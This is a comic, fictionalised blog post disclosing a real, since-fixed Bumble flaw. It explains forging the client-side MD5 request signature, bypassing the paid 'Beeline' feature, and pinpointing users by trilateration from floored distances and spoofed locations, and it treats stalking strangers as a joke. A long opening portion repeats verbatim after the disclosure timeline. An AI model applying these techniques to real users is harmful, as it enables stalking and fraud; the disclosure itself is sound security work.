Vulnerability in Bumble dating app reveals any user's exact location

25 Aug 2021

The vulnerability in this post is real. The story and characters are obviously not.

You are worried about your good buddy and co-CEO, Steve Steveington. Business has been bad at Steveslist, the online marketplace that you co-founded together where people can buy and sell things and no one asks too many questions. The Covid-19 pandemic has been uncharacteristically kind to most of the tech industry, but not to your particular sliver of it. Your board of directors blame “comatose, monkey-brained leadership”. You blame macro-economic factors outside your control and lazy employees.

Either way, you’ve been trying as best you can to keep the company afloat, cooking your books browner than ever and turning an even blinder eye to plainly felonious transactions. But you’re scared that Steve, your co-CEO, is getting cold feet. You keep telling him that the only way out of this tempest is through it, but he doesn’t think that this metaphor really applies here and he doesn’t see how a spiral further into fraud and flimflam could ever lead out of another side. This makes you even more worried - the Stevenator is always the one pushing for more spiralling. Something must be afoot.



Your office in the 19th Century Literature section of the San Francisco Public Library is only a mile away from the headquarters of the San Francisco FBI. Could Steve be ratting you out? When he says he’s nipping out to clear his head, is he actually nipping out to clear his conscience? You would follow him, but he only ever darts out when you’re in a meeting.

Fortunately the Stevester is an avid user of Bumble, the popular online dating app, and you think you may be able to use Steve’s Bumble account to find out where he is sneaking off to.

Here’s the plan. Like most online dating apps, Bumble tells its users how far away they are from each other. This enables users to make an informed decision about whether a potential paramour looks worth a 5 mile scooter ride on a bleak Wednesday evening when there’s alternatively a cold pizza in the fridge and millions of hours of YouTube that they haven’t watched. It’s practical and provocative to know roughly how near a hypothetical honey is, but it’s very important that Bumble doesn’t reveal a user’s exact location. This could allow an attacker to deduce where the user lives, where they are right now, and whether or not they are an FBI informant.

A brief history lesson

However, keeping users’ exact locations private is surprisingly easy to foul up. You and Kate have already studied the history of location-revealing vulnerabilities as part of a previous blog post. In that post you tried to exploit Tinder’s user location features in order to motivate another Steve Steveington-centric scenario lazily similar to this one. Nonetheless, readers who are already familiar with that post should still stick with this one - the following recap is short and after that things get interesting indeed.

As one of the trailblazers of location-based online dating, Tinder was inevitably also one of the trailblazers of location-based security vulnerabilities. Over the years they’ve accidentally allowed an attacker to find the exact location of their users in several different ways. The first vulnerability was prosaic. Until 2014, the Tinder servers sent the Tinder app the exact co-ordinates of a potential match, then the app calculated the distance between this match and the current user. The app didn’t display the other user’s exact co-ordinates, but an attacker or interested creep could intercept their own network traffic on its way from the Tinder server to their phone and read a target’s exact co-ordinates out of it.

{

"user_id": 1234567890,

"location": {

"latitude": 37.774904,

"longitude": 122.419422

}

// ...etc...

}

To mitigate this attack, Tinder switched to calculating the distance between users on their server, rather than on users’ phones. Instead of sending a match’s exact location to a user’s phone, they sent only pre-calculated distances. This meant that the Tinder app never saw a potential match’s exact co-ordinates, and so neither did an attacker. However, even though the app only displayed distances rounded to the nearest mile (“8 miles”, “3 miles”), Tinder sent these distances to the app with 15 decimal places of precision and had the app round them before displaying them. This unnecessary precision allowed security researchers to use a technique called trilateration (which is similar to but technically not the same as triangulation) to re-derive a victim’s almost-exact location.

{

"user_id": 1234567890,

"distance": 5.21398760815170,

// ...etc...

}





Here’s how trilateration works. Tinder knows a user’s location because their app periodically sends it to them. However, it is straightforward to spoof fake location updates that make Tinder think you’re at an arbitrary location of your choosing. The researchers spoofed location updates to Tinder, moving their attacker user around their victim’s city. From each spoofed location, they asked Tinder how far away their victim was. Seeing nothing amiss, Tinder returned the answer, to 15 decimal places of precision. The researchers repeated this process 3 times, and then drew 3 circles on a map, with centres equal to the spoofed locations and radii equal to the reported distances to the user. The point at which all 3 circles intersected gave the exact location of the victim.

Tinder fixed this vulnerability by both calculating and rounding the distances between users on their servers, and only ever sending their app these fully-rounded values. You’ve read that Bumble also only send fully-rounded values, perhaps having learned from Tinder’s mistakes. Rounded distances can still be used to do approximate trilateration, but only to within a mile-by-mile square or so. This isn’t good enough for you, since it won’t tell you whether the Stevester is at FBI HQ or the McDonalds half a mile away. In order to locate Steve with the precision you need, you’re going to need to find a new vulnerability.

You’re going to need help.

Forming a hypothesis

You can always rely on your other good buddy, Kate Kateberry, to get you out of a jam. You still haven’t paid her for all the systems design advice that she gave you last year, but fortunately she has enemies of her own that she needs to keep tabs on, and she too could make good use of a vulnerability in Bumble that revealed a user’s exact location. After a brief phone call she hurries over to your offices in the San Francisco Public Library to start looking for one.

When she arrives she hums and haws and has an idea.

“Our problem”, she says, “is that Bumble rounds the distance between two users, and sends only this approximate distance to the Bumble app. As you know, this means that we can’t do trilateration with any useful precision. However, within the details of how Bumble calculate these approximate distances lie opportunities for them to make mistakes that we might be able exploit.

“One sensible-seeming approach would be for Bumble to calculate the exact distance between two users and then round this distance to the nearest mile. The code to do this might look something like this:

def calculate_approximate_distance(user1_location, user2_location):

# Calculate the exact distance

exact_distance = calculate_exact_distance(

user1_location,

user2_location,

)

# Round it

rounded_distance = math.round(exact_distance)

# Return the rounded distance

return rounded_distance



“Sensible-seeming, but also dangerously insecure. If an attacker (i.e. us) can find the point at which the reported distance to a user flips from, say, 3 miles to 4 miles, the attacker can infer that this is the point at which their victim is exactly 3.5 miles away from them. 3.49999 miles rounds down to 3 miles, 3.50000 rounds up to 4. The attacker can find these flipping points by spoofing a location request that puts them in roughly the vicinity of their victim, then slowly shuffling their position in a constant direction, at each point asking Bumble how far away their victim is. When the reported distance changes from (say) 3 to 4 miles, they’ve found a flipping point. If the attacker can find 3 different flipping points then they’ve once again got 3 exact distances to their victim and can perform precise trilateration, exactly as the researchers attacking Tinder did.”

How do we know if this is what Bumble does? you ask. “We try out an attack and see if it works”, replies Kate.

This means that you and Kate are going to need to write an automated script that sends a carefully crafted sequence of requests to the Bumble servers, leaping your user around the city and repeatedly asking for the distance to your victim. To do this you’ll need to work out:

- How the Bumble app communicates with the server

- How the Bumble API works

- How to send API requests that change your location

- How to send API requests that tell you how far away another user is

You decide to use the Bumble website on your laptop rather than the Bumble smartphone app. You find it easier to inspect traffic coming from a website than from an app, and you can use a desktop browser’s developer tools to read the JavaScript code that powers a site.

Creating accounts

You’ll need two Bumble profiles: one to be the attacker and one to be the victim. You’ll place the victim’s account in a known location, and use the attacker’s account to re-locate them. Once you’ve perfected the attack in the lab you’ll trick Steve into matching with one of your accounts and launch the attack against him.

You sign up for your first Bumble account. It asks you for a profile picture. To preserve your privacy you upload a picture of the ceiling. Bumble rejects it for “not passing our photo guidelines.” They must be performing facial recognition. You upload a stock photo of a man in a nice shirt pointing at a whiteboard.

Bumble rejects it again. Maybe they’re comparing the photo against a database of stock photos. You crop the photo and scribble on the background with a paintbrush tool. Bumble accepts the photo! However, next they ask you to submit a selfie of yourself putting your right hand on your head, to prove that your picture really is of you. You don’t know how to contact the man in the stock photo and you’re not sure that he would send you a selfie. You do your best, but Bumble rejects your effort. There’s no option to change your initially submitted profile photo until you’ve passed this verification so you abandon this account and start again.

You don’t want to compromise your privacy by submitting real photos of yourself, so you take a profile picture of Jenna the intern and then another picture of her with her right hand on her head. She is confused but she knows who pays her salary, or at least who might one day pay her salary if the next six months go well and a suitable full-time position is available. You take the same set of photos of Wilson in…marketing? Finance? Who cares. You successfully create two accounts, and now you’re ready to start swiping.



Even though you probably don’t need to, you want to have your accounts match with each other in order to give them the highest possible access to each other’s information. You restrict Jenna and Wilson’s match filter to “within 1 mile” and start swiping. Before too long your Jenna account is shown your Wilson account, so you swipe right to indicate her interest. However, your Wilson account keeps swiping left without ever seeing Jenna, until eventually he is told that he has seen all the potential matches in his area. Strange. You see a notification telling Wilson that someone has already “liked” him. Sounds promising. You click on it. Bumble demands $1.99 in order to show you your not-so-mysterious admirer.

You preferred it when these dating apps were in their hyper-growth phase and your trysts were paid for by venture capitalists. You reluctantly reach for the company credit card but Kate knocks it out of your hand. “We don’t need to pay for this. I bet we can bypass this paywall. Let’s pause our efforts to get Jenna and Wilson to match and start investigating how the app works.” Never one to pass up the opportunity to stiff a few bucks, you happily agree.

Automating requests to the Bumble API





In order to figure out how the app works, you need to work out how to send API requests to the Bumble servers. Their API isn’t publicly documented because it isn’t intended to be used for automation and Bumble doesn’t want people like you doing things like what you’re doing. “We’ll use a tool called Burp Suite,” Kate says. “It’s an HTTP proxy, which means we can use it to intercept and inspect HTTP requests going from the Bumble website to the Bumble servers. By studying these requests and responses we can work out how to replay and edit them. This will allow us to make our own, customized HTTP requests from a script, without needing to go through the Bumble app or website.”

Kate sets up Burp Suite, and shows you the HTTP requests that your laptop is sending to the Bumble servers. She swipes yes on a rando. “See, this is the HTTP request that Bumble sends when you swipe yes on someone:

POST /mwebapi.phtml?SERVER_ENCOUNTERS_VOTE HTTP/1.1

Host: eu1.bumble.com

Cookie: CENSORED

X-Pingback: 81df75f32cf12a5272b798ed01345c1c

[[...further headers deleted for brevity...]]

Sec-Gpc: 1

Connection: close

{

"$gpb": "badoo.bma.BadooMessage",

"body": [

{

"message_type": 80,

"server_encounters_vote": {

"person_id": "CENSORED",

"vote": 3,

"vote_source": 1,

"game_mode":0

}

}

],

"message_id": 71,

"message_type": 80,

"version": 1,

"is_background": false

}

“There’s the user ID of the swipee, in the person_id field inside the body field. If we can figure out the user ID of Jenna’s account, we can insert it into this ‘swipe yes’ request from our Wilson account. If Bumble doesn’t check that the user you swiped is currently in your feed then they’ll probably accept the swipe and match Wilson with Jenna.” How can we work out Jenna’s user ID? you ask.

“I’m sure we could find it by inspecting HTTP requests sent by our Jenna account” says Kate, “but I have a more interesting idea.” Kate finds the HTTP request and response that loads Wilson’s list of pre-yessed accounts (which Bumble calls his “Beeline”).

“Look, this request returns a list of blurred images to display on the Beeline page. But alongside each image it also shows the user ID that the image belongs to! That first picture is of Jenna, so the user ID alongside it must be Jenna’s.”

{

// ...

"users": [

{

"$gpb": "badoo.bma.User",

// Jenna's user ID

"user_id":"CENSORED",

"projection": [340,871],

"access_level": 30,

"profile_photo": {

"$gpb": "badoo.bma.Photo",

"id": "CENSORED",

"preview_url": "//pd2eu.bumbcdn.com/p33/hidden?euri=CENSORED",

"large_url":"//pd2eu.bumbcdn.com/p33/hidden?euri=CENSORED",

// ...

}

},

// ...

]

}

Wouldn’t knowing the user IDs of the people in their Beeline allow anyone to spoof swipe-yes requests on all the people who have swiped yes on them, without paying Bumble $1.99? you ask. “Yes,” says Kate, “assuming that Bumble doesn’t validate that the user who you’re trying to match with is in your match queue, which in my experience dating apps tend not to. So I suppose we’ve probably found our first real, if unexciting, vulnerability. (EDITOR’S NOTE: this ancilliary vulnerability was fixed shortly after the publication of this post)

“Anyway, let’s insert Jenna’s ID into a swipe-yes request and see what happens.”

What happens is that Bumble returns a “Server Error”.

Forging signatures





“That’s strange,” says Kate. “I wonder what it didn’t like about our edited request.” After some experimentation, Kate realises that if you edit anything about the HTTP body of a request, even just adding an innocuous extra space at the end of it, then the edited request will fail. “That suggests to me that the request contains something called a signature,” says Kate. You ask what that means.

“A signature is a string of random-looking characters generated from a piece of data, and it’s used to detect when that piece of data has been altered. There are many different ways of generating signatures, but for a given signing process, the same input will always produce the same signature.

“In order to use a signature to verify that a piece of text hasn’t been tampered with, a verifier can re-generate the text’s signature themselves. If their signature matches the one that came with the text, then the text hasn’t been tampered with since the signature was generated. If it doesn’t match then it has. If the HTTP requests that we’re sending to Bumble contain a signature somewhere then this would explain why we’re seeing an error message. We’re changing the HTTP request body, but we’re not updating its signature.





“Before sending an HTTP request, the JavaScript running on the Bumble website must generate a signature from the request’s body and attach it to the request somehow. When the Bumble server receives the request, it checks the signature. It accepts the request if the signature is valid and rejects it if it isn’t. This makes it very, very slightly harder for sneakertons like us to mess with their system.

“However”, continues Kate, “even without knowing anything about how these signatures are produced, I can say for certain that they don’t provide any actual security. The problem is that the signatures are generated by JavaScript running on the Bumble website, which executes on our computer. This means that we have access to the JavaScript code that generates the signatures, including any secret keys that may be used. This means that we can read the code, work out what it’s doing, and replicate the logic in order to generate our own signatures for our own edited requests. The Bumble servers will have no idea that these forged signatures were generated by us, rather than the Bumble website.



“Let’s try and find the signatures in these requests. We’re looking for a random-looking string, maybe 30 characters or so long. It could technically be anywhere in the request - path, headers, body - but I would guess that it’s in a header.” How about this? you say, pointing to an HTTP header called X-Pingback with a value of 81df75f32cf12a5272b798ed01345c1c.

POST /mwebapi.phtml?SERVER_ENCOUNTERS_VOTE HTTP/1.1

...

User-Agent: Mozilla/5.0 (Macintosh; Intel Max OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0

X-Pingback: 81df75f32cf12a5272b798ed01345c1c

Content-Type: application/json

...

“Perfect,” says Kate, “that’s an odd name for the header, but the value sure looks like a signature.” This sounds like progress, you say. But how can we find out how to generate our own signatures for our edited requests?

“We can start with a few educated guesses,” says Kate. “I suspect that the programmers who built Bumble know that these signatures don’t actually secure anything. I suspect that they only use them in order to dissuade unmotivated tinkerers and create a small speedbump for motivated ones like us. They might therefore just be using a simple hash function, like MD5 or SHA256. No one would ever use a plain old hash function to generate real, secure signatures, but it would be perfectly reasonable to use them to generate small inconveniences.” Kate copies the HTTP body of a request into a file and runs it through a few such simple functions. None of them match the signature in the request. “No problem,” says Kate, “we’ll just have to read the JavaScript.”

Reading the JavaScript

Is this reverse-engineering? you ask. “It’s not as fancy as that,” says Kate. “‘Reverse-engineering’ implies that we’re probing the system from afar, and using the inputs and outputs that we observe to infer what’s going on inside it. But here all we have to do is read the code.” Can I still write reverse-engineering on my CV? you ask. But Kate is busy.











Kate is right that all you have to do is read the code, but reading code isn’t always easy. As is standard practice, Bumble have squashed all their JavaScript into one highly-condensed or minified file. They’ve primarily done this in order to reduce the amount of data that they have to send to users of their website, but minification also has the side-effect of making it trickier for an interested observer to understand the code. The minifier has removed all comments; changed all variables from descriptive names like signBody to inscrutable single-character names like f and R; and concatenated the code onto 39 lines, each thousands of characters long.

You suggest giving up and just asking Steve as a friend if he’s an FBI informant. Kate firmly and impolitely forbids this. “We don’t need to fully understand the code in order to work out what it’s doing.” She downloads Bumble’s single, giant JavaScript file onto her computer. She runs it through a un-minifying tool to make it easier to read. This can’t bring back the original variable names or comments, but it does reformat the code sensibly onto multiple lines which is still a big help. The expanded version weighs in at a little over 51,000 lines of code.





Next she searches for the string X-Pingback. Since this is a string, not a variable name, it shouldn’t have been affected by the minification and un-minification process. She finds the string on line 36,875 and starts tracing function calls to see how the corresponding header value is generated.

You start to believe that this might work. A few minutes later she announces two discoveries.





“First”, she says, “I’ve found the function that generates the signature, on line 36,657.”

Oh excellent, you say, so we just have to re-write that function in our Python script and we’re good? “We could,” says Kate, “but that sounds difficult. I have an easier idea.” The function she has found contains lots of long, random-seeming, hard-coded numbers. She pastes 1732584193, the first of these numbers, into Google. It returns pages of results for implementations of a widely-used hash function called MD5. “This function is just MD5 written out in JavaScript,” she says, “so we can use Python’s built-in MD5 implementation from the crypto module.”

But we already tried MD5 and it didn’t work, you protest. “True,” says Kate, “which brings me to my second discovery. Before passing a request body into MD5 and signing in, Bumble prefixes the body with a long string (exact value redacted), and then signs the combination of the key and string.

const not_actually_secret_key = "REDACTED"

// Exact combination method redacted

const signature = md5(combine_somehow(not_actually_secret_key, http_body))

“This is somewhat similar to how real-world cryptographic signing algorithms like HMAC (Hash-based Message Authentication Code) work. When generating an HMAC, you combine the text that you want to sign with a secret key, then pass it through a deterministic function like MD5. A verifier who knows the secret key can repeat this process to verify that the signature is valid, but an attacker can’t generate new signatures because they don’t know the secret key. However, this doesn’t work for Bumble because their secret key necessarily has to be hard-coded in their JavaScript, which means that we know what it is. This means that we can generate valid new signatures for our own edited requests by adding the key to our request bodies and passing the result through MD5.”

Kate writes a script that builds and sends HTTP requests to the Bumble API. It signs these requests in the X-Pingback header using the key REDACTED and the MD5 algorithm. In order to allow her script to act as your Jenna user, Kate copies the Jenna user’s cookies from her browser into her script and adds them into her requests. Now she is able to send a signed, authenticated, customized ‘match’ request to Bumble that matches Wilson with Jenna. Bumble accepts and processes the request, and congratulates her on her new match. You do not have to give Bumble $1.99.

Any questions so far? asks Kate. You don’t want to sound stupid so you say no.

Testing the attack

Now that you know how to send arbitrary requests to the Bumble API from a script you can start testing out a trilateration attack. Kate spoofs an API request to put Wilson in the middle of the Golden Gate Bridge. It’s Jenna’s task to re-locate him.



Remember, Bumble only show you the approximate distance between you and other users. However, your hypothesis is that they calculate each approximate distance by calculating the exact distance and then rounding it. If you can find the point at which a distance to a victim flips from (say) 3 miles to 4, you can infer that this is the point at which the victim is exactly 3.5 miles away. If you can find 3 such flipping points then you can use trilateration to precisely locate the victim.

Kate starts by putting Jenna in a random location in San Francisco. She then shuffles her south, 0.01 of a degree of latitude each time. With each shuffle she asks Bumble how far away Wilson is. When this flips from 4 to 5 miles, Kate backs Jenna up one step and shuffles south in smaller increments of 0.001 degrees until the distance flips from 4 to 5 again. This backtracking improves the precision of the measured point at which the distance flips.

After some trial and error, Kate realizes that Bumble doesn’t round its distances like most people were taught at school. When most people think of “rounding”, they think of a process where the cutoff is .5. 3.4999 rounds down to 3; 3.5000 rounds up to 4. However, Bumble floors distances, which means that everything is always rounded down. 3.0001, 3.4999, and 3.9999 all round down to 3; 4.0001 rounds down to 4. This discovery doesn’t break the attack - it just means you have to edit your script to note that the point at which the distance flips from 3 miles to 4 miles is the point at which the victim is exactly 4.0 miles away, not 3.5 miles.

Kate writes a Python script to repeat this process 3 times, starting at 3 arbitrary locations. Once it has found 3 flipping points, her script draws 3 circles, each centred on a flipping point and with a radius equal to the higher of the two distances either side of the flip. The script takes a long time to develop because if you make too many requests or move yourself too far too often then Bumble rate-limits your requests and stops accepting position updates for a while. A stray minus sign temporarily puts Jenna in the middle of the Chinese province of Shandong, but after a brief timeout Bumble allows her to come back.

When the script eventually runs to completion you are both very pleased with what you see.

Executing the attack

You and Kate have a fun night together catfishing local strangers. You set Wilson and Jenna’s profiles to be interested in matches within 1 mile of your current location, and then spend a wholesome evening matching with people, trilaterating them to find out where they live, and knocking on their door while sending them weird Bumble messages. Sometimes you get the wrong house and the prank (or is it by this point a crime?) doesn’t land, but you still have a good time.

The next day you’re ready to execute your attack on the Stevedog himself. In order to target him you’ll need to find out his user ID, and the easiest way to do this is to match with him. Kate wonders if you need to make a new Bumble profile, since Steve will surely recognize Wilson and Jenna. You tell her that Steve turbo-swipes “Yes” on every person who appears in his feed in order to maximize his reach, which you think worked on 2012 Tinder but by now probably just makes Bumble’s algorithms think he’s desperate. He’s also a self-absorbed narcissist who doesn’t pay any attention to anyone other than himself, so the chances of him recognizing anyone are very low.

You have Jenna’s account swipe yes on Steve and then wait anxiously for a ping. It comes within the hour, during one of Steve’s trademark long toilet breaks. It’s a match.

You pretend to get on a call with a potential CFO. Steve slips out of the building. You call Kate over and you execute the trilateration attack on Steve. You can’t believe what your script spits out.

Three red circles that meet at the J Edgar Hoover Building, San Francisco. FBI Headquarters.

Revenge and reconciliation

You grab a copy of Anna Karenina by Tolstoy and pledge to kill Steve. When he returns you drag him into a conference room and start swinging. It’s not what you think, he protests. I’ve been trying to get the company back into the black by playing in the FBI poker game. Unfortunately it has not been going well, my goodness me. I might need to turn state’s evidence to get out of this new jam.

You brandish your 864 page 19th century classic.

Or I suppose we could do some A/B testing and try to improve our sales funnel conversion, he suggests.

You agree that that would be a good idea. Don’t do it for yourself, you say, do it for our team of 190 assorted interns, volunteers, and unpaid trial workers who all rely on this job, if not for income, then for valuable work experience that might one day help them break into the industry.

You put an arm around him and give him what you hope is a friendly yet highly menacing squeeze. Come on friend, you say, let’s get back to work.

Epilogue

Your adventure over without profit, you realize that you are still in possession of a serious vulnerability in an app used by millions of people. You try to sell the information on the dark web, but you can’t work out how. You list it on eBay but your post gets deleted. With literally every other option exhausted you do the decent thing and report it to the Bumble security team. Bumble reply quickly and within 72 hours have already deployed what looks like a fix. When you check back a few weeks later it appears that they’ve also added controls that prevent you from matching with or viewing users who aren’t in your match queue. These restrictions are a shrewd way to reduce the impact of future vulnerabilities, since they make it harder to execute attacks against arbitrary users.

In your report you suggest that before calculating the distance between two users they should round the users’ locations to the nearest 0.1 degree or so of longitude and latitude. They should then calculate the distance between these two rounded locations, round the result to the nearest mile, and display this rounded value in the app.

By rounding users’ locations before calculating the distance between them, Bumble would both fix this particular vulnerability and give themselves good guarantees that they won’t leak locations in the future. There would be no way that a future vulnerability could expose a user’s exact location via trilateration, since the distance calculations won’t even have access to any exact locations. If Bumble wanted to make these guarantees even stronger then they could have their app only ever record a user’s rough location in the first place. You can’t accidentally expose information that you don’t collect. However, you suspect (without proof or even probable cause) that there are commercial reasons why they would rather not do this.

Bumble awards you a $2,000 bounty. You try to keep news of this windfall from Kate, but she hears you boasting about it on the phone to your mum and demands half. In the ensuing struggle you accidentally donate it all to the Against Malaria Foundation.

You have the worst god damn friends.

Disclosure timeline

- 2021-06-15: vulnerability reported to Bumble via HackerOne

- 2021-06-18: Bumble deploy a fix

- 2021-07-21: disclosure agreed via HackerOne

The vulnerability in this post is real. The story and characters are obviously not.

You are worried about your good buddy and co-CEO, Steve Steveington. Business has been bad at Steveslist, the online marketplace that you co-founded together where people can buy and sell things and no one asks too many questions. The Covid-19 pandemic has been uncharacteristically kind to most of the tech industry, but not to your particular sliver of it. Your board of directors blame “comatose, monkey-brained leadership”. You blame macro-economic factors outside your control and lazy employees.

Either way, you’ve been trying as best you can to keep the company afloat, cooking your books browner than ever and turning an even blinder eye to plainly felonious transactions. But you’re scared that Steve, your co-CEO, is getting cold feet. You keep telling him that the only way out of this tempest is through it, but he doesn’t think that this metaphor really applies here and he doesn’t see how a spiral further into fraud and flimflam could ever lead out of another side. This makes you even more worried - the Stevenator is always the one pushing for more spiralling. Something must be afoot.

Your office in the 19th Century Literature section of the San Francisco Public Library is only a mile away from the headquarters of the San Francisco FBI. Could Steve be ratting you out? When he says he’s nipping out to clear his head, is he actually nipping out to clear his conscience? You would follow him, but he only ever darts out when you’re in a meeting.

Fortunately the Stevester is an avid user of Bumble, the popular online dating app, and you think you may be able to use Steve’s Bumble account to find out where he is sneaking off to.

Here’s the plan. Like most online dating apps, Bumble tells its users how far away they are from each other. This enables users to make an informed decision about whether a potential paramour looks worth a 5 mile scooter ride on a bleak Wednesday evening when there’s alternatively a cold pizza in the fridge and millions of hours of YouTube that they haven’t watched. It’s practical and provocative to know roughly how near a hypothetical honey is, but it’s very important that Bumble doesn’t reveal a user’s exact location. This could allow an attacker to deduce where the user lives, where they are right now, and whether or not they are an FBI informant.

A brief history lesson

However, keeping users’ exact locations private is surprisingly easy to foul up. You and Kate have already studied the history of location-revealing vulnerabilities as part of a previous blog post. In that post you tried to exploit Tinder’s user location features in order to motivate another Steve Steveington-centric scenario lazily similar to this one. Nonetheless, readers who are already familiar with that post should still stick with this one - the following recap is short and after that things get interesting indeed.

As one of the trailblazers of location-based online dating, Tinder was inevitably also one of the trailblazers of location-based security vulnerabilities. Over the years they’ve accidentally allowed an attacker to find the exact location of their users in several different ways. The first vulnerability was prosaic. Until 2014, the Tinder servers sent the Tinder app the exact co-ordinates of a potential match, then the app calculated the distance between this match and the current user. The app didn’t display the other user’s exact co-ordinates, but an attacker or interested creep could intercept their own network traffic on its way from the Tinder server to their phone and read a target’s exact co-ordinates out of it.

{

"user_id": 1234567890,

"location": {

"latitude": 37.774904,

"longitude": 122.419422

}

// ...etc...

}

To mitigate this attack, Tinder switched to calculating the distance between users on their server, rather than on users’ phones. Instead of sending a match’s exact location to a user’s phone, they sent only pre-calculated distances. This meant that the Tinder app never saw a potential match’s exact co-ordinates, and so neither did an attacker. However, even though the app only displayed distances rounded to the nearest mile (“8 miles”, “3 miles”), Tinder sent these distances to the app with 15 decimal places of precision and had the app round them before displaying them. This unnecessary precision allowed security researchers to use a technique called trilateration (which is similar to but technically not the same as triangulation) to re-derive a victim’s almost-exact location.

{

"user_id": 1234567890,

"distance": 5.21398760815170,

// ...etc...

}

Here’s how trilateration works. Tinder knows a user’s location because their app periodically sends it to them. However, it is straightforward to spoof fake location updates that make Tinder think you’re at an arbitrary location of your choosing. The researchers spoofed location updates to Tinder, moving their attacker user around their victim’s city. From each spoofed location, they asked Tinder how far away their victim was. Seeing nothing amiss, Tinder returned the answer, to 15 decimal places of precision. The researchers repeated this process 3 times, and then drew 3 circles on a map, with centres equal to the spoofed locations and radii equal to the reported distances to the user. The point at which all 3 circles intersected gave the exact location of the victim.

Tinder fixed this vulnerability by both calculating and rounding the distances between users on their servers, and only ever sending their app these fully-rounded values. You’ve read that Bumble also only send fully-rounded values, perhaps having learned from Tinder’s mistakes. Rounded distances can still be used to do approximate trilateration, but only to within a mile-by-mile square or so. This isn’t good enough for you, since it won’t tell you whether the Stevester is at FBI HQ or the McDonalds half a mile away. In order to locate Steve with the precision you need, you’re going to need to find a new vulnerability.

You’re going to need help.

Forming a hypothesis

You can always rely on your other good buddy, Kate Kateberry, to get you out of a jam. You still haven’t paid her for all the systems design advice that she gave you last year, but fortunately she has enemies of her own that she needs to keep tabs on, and she too could make good use of a vulnerability in Bumble that revealed a user’s exact location. After a brief phone call she hurries over to your offices in the San Francisco Public Library to start looking for one.

When she arrives she hums and haws and has an idea.

“Our problem”, she says, “is that Bumble rounds the distance between two users, and sends only this approximate distance to the Bumble app. As you know, this means that we can’t do trilateration with any useful precision. However, within the details of how Bumble calculate these approximate distances lie opportunities for them to make mistakes that we might be able exploit.

“One sensible-seeming approach would be for Bumble to calculate the exact distance between two users and then round this distance to the nearest mile. The code to do this might look something like this:

def calculate_approximate_distance(user1_location, user2_location):

# Calculate the exact distance

exact_distance = calculate_exact_distance(

user1_location,

user2_location,

)

# Round it

rounded_distance = math.round(exact_distance)

# Return the rounded distance

return rounded_distance

“Sensible-seeming, but also dangerously insecure. If an attacker (i.e. us) can find the point at which the reported distance to a user flips from, say, 3 miles to 4 miles, the attacker can infer that this is the point at which their victim is exactly 3.5 miles away from them. 3.49999 miles rounds down to 3 miles, 3.50000 rounds up to 4. The attacker can find these flipping points by spoofing a location request that puts them in roughly the vicinity of their victim, then slowly shuffling their position in a constant direction, at each point asking Bumble how far away their victim is. When the reported distance changes from (say) 3 to 4 miles, they’ve found a flipping point. If the attacker can find 3 different flipping points then they’ve once again got 3 exact distances to their victim and can perform precise trilateration, exactly as the researchers attacking Tinder did.”

How do we know if this is what Bumble does? you ask. “We try out an attack and see if it works”, replies Kate.

This means that you and Kate are going to need to write an automated script that sends a carefully crafted sequence of requests to the Bumble servers, leaping your user around the city and repeatedly asking for the distance to your victim. To do this you’ll need to work out:

- How the Bumble app communicates with the server

- How the Bumble API works

- How to send API requests that change your location

- How to send API requests that tell you how far away another user is

You decide to use the Bumble website on your laptop rather than the Bumble smartphone app. You find it easier to inspect traffic coming from a website than from an app, and you can use a desktop browser’s developer tools to read the JavaScript code that powers a site.

Creating accounts

You’ll need two Bumble profiles: one to be the attacker and one to be the victim. You’ll place the victim’s account in a known location, and use the attacker’s account to re-locate them. Once you’ve perfected the attack in the lab you’ll trick Steve into matching with one of your accounts and launch the attack against him.

You sign up for your first Bumble account. It asks you for a profile picture. To preserve your privacy you upload a picture of the ceiling. Bumble rejects it for “not passing our photo guidelines.” They must be performing facial recognition. You upload a stock photo of a man in a nice shirt pointing at a whiteboard.

Bumble rejects it again. Maybe they’re comparing the photo against a database of stock photos. You crop the photo and scribble on the background with a paintbrush tool. Bumble accepts the photo! However, next they ask you to submit a selfie of yourself putting your right hand on your head, to prove that your picture really is of you. You don’t know how to contact the man in the stock photo and you’re not sure that he would send you a selfie. You do your best, but Bumble rejects your effort. There’s no option to change your initially submitted profile photo until you’ve passed this verification so you abandon this account and start again.

You don’t want to compromise your privacy by submitting real photos of yourself, so you take a profile picture of Jenna the intern and then another picture of her with her right hand on her head. She is confused but she knows who pays her salary, or at least who might one day pay her salary if the next six months go well and a suitable full-time position is available. You take the same set of photos of Wilson in…marketing? Finance? Who cares. You successfully create two accounts, and now you’re ready to start swiping.

Even though you probably don’t need to, you want to have your accounts match with each other in order to give them the highest possible access to each other’s information. You restrict Jenna and Wilson’s match filter to “within 1 mile” and start swiping. Before too long your Jenna account is shown your Wilson account, so you swipe right to indicate her interest. However, your Wilson account keeps swiping left without ever seeing Jenna, until eventually he is told that he has seen all the potential matches in his area. Strange. You see a notification telling Wilson that someone has already “liked” him. Sounds promising. You click on it. Bumble demands $1.99 in order to show you your not-so-mysterious admirer.

You preferred it when these dating apps were in their hyper-growth phase and your trysts were paid for by venture capitalists. You reluctantly reach for the company credit card but Kate knocks it out of your hand. “We don’t need to pay for this. I bet we can bypass this paywall. Let’s pause our efforts to get Jenna and Wilson to match and start investigating how the app works.” Never one to pass up the opportunity to stiff a few bucks, you happily agree.

Automating requests to the Bumble API

In order to figure out how the app works, you need to work out how to send API requests to the Bumble servers. Their API isn’t publicly documented because it isn’t intended to be used for automation and Bumble doesn’t want people like you doing things like what you’re doing. “We’ll use a tool called Burp Suite,” Kate says. “It’s an HTTP proxy, which means we can use it to intercept and inspect HTTP requests going from the Bumble website to the Bumble servers. By studying these requests and responses we can work out how to replay and edit them. This will allow us to make our own, customized HTTP requests from a script, without needing to go through the Bumble app or website.”

Kate sets up Burp Suite, and shows you the HTTP requests that your laptop is sending to the Bumble servers. She swipes yes on a rando. “See, this is the HTTP request that Bumble sends when you swipe yes on someone:

POST /mwebapi.phtml?SERVER_ENCOUNTERS_VOTE HTTP/1.1

Host: eu1.bumble.com

Cookie: CENSORED

X-Pingback: 81df75f32cf12a5272b798ed01345c1c

[[...further headers deleted for brevity...]]

Sec-Gpc: 1

Connection: close

{

"$gpb": "badoo.bma.BadooMessage",

"body": [

{

"message_type": 80,

"server_encounters_vote": {

"person_id": "CENSORED",

"vote": 3,

"vote_source": 1,

"game_mode":0

}

}

],

"message_id": 71,

"message_type": 80,

"version": 1,

"is_background": false

}

